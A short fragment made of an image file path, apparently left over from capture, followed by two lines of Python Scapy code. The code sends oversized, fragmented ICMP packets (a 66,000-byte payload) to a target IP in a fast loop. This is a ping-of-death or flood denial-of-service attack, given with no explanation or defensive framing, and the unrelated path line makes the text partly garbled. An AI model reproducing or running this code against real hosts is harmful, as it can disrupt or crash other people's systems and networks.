 p = fragment(IP(dst=dstIP)/ICMP()/(b"X"*66000))
send(p,loop = n_loop, inter=0.01, verbose = 0,iface=Interface)